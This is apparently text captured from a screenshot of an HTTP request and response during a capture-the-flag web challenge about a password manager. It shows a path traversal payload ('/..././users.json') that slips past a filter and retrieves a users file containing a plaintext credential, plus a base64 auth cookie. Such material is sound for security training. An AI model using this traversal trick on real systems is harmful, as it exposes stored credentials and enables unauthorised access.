 Request
Pretty Raw Hex \n
1 GET /..././users.json HTTP/2
2 Host: password-manager-web.chal.irisc.tf
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:133.0)
Gecko/20100101 Firefox/133.0
4 Cookie: auth=eyJ1c3IiOiJza2F0IiwicHdkIjoiYWRtaW4ifQ==
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Te: trailers
15
16
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Sun, 05 Jan 2025 02:20:40 GMT
3 Content-Type: application/json
4 Content-Length: 50
5 Accept-Ranges: bytes
6 Last-Modified: Sat, 04 Jan 2025 09:47:28 GMT
7 Strict-Transport-Security: max-age=31536000; includeSubDomains
8
9 {
10 "skat":"rf=easy-its+just&spicysines123!@"
11 }